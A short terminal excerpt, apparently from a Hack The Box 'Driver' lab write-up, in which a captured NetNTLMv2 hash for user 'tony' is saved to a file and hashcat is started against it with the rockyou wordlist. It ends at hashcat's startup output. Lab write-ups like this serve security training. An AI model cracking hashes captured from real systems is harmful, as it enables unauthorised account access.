 ┌──(kali㉿kali)-[~/HTB/Driver]
└─$ echo "tony::DRIVER:247e52626ac45b6a:683e49147456122a3c4ef6ec78ae6a2e:0101000000000000806236fd2175d801116b2ee6ebccd0eb0000000000200120057004f0052004b00470052004f0055
0050000100120057004f0052004b00470052004f005500500000400120057004f0052004b00470052004f005500500000300120057004f0052004b00470052004f00550050000070008008062​36fd2175d80106000
4000200000008003000300000000000000000000000002000003a7488102396256d5f4922e654e1cd76a4d758750c858b96bd45c10443d615330a0010000000000000000000000000000000000090020006300
6900660073002f00310030002e00310030002e00310036002e003100300000000000000000000000000000" > hash.txt
┌──(kali㉿kali)-[~/HTB/Driver]
└─$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Core(TM) i3-3110M CPU @ 2.40GHz, 1438/2940 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1